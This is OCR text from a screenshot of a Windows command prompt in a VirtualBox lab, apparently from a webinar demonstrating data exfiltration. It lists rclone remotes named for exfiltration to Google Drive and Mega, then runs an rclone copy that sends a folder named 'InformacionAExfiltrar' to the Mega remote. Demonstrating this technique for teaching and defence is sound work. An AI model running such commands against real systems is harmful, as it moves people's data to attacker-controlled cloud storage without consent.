 Oracle VM VirtualBox
Entrada Dispositivos Ayuda
Rclone
Archivo Inicio Compartir Vista
Seleccionar Símbolo del sistema - .\rclone.exe copy C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Rclone\Informac
Microsoft Windows [Versión 10.0.19045.2130]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\prueb>cd C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Rclone
C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Rclone>.\rclone.exe config
Current remotes:
Name Type
==== ====
ExfilDrive1 drive
ExfilMega mega
remote mega
e) Edit existing remote
n) New remote
d) Delete remote
r) Rename remote
c) Copy remote
s) Set configuration password
q) Quit config
e/n/d/r/c/s/q> q
C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Rclone>.\rclone.exe copy C:\Users
r\Exfil-main\Rclone\InformacionAExfiltrar ExfilMega: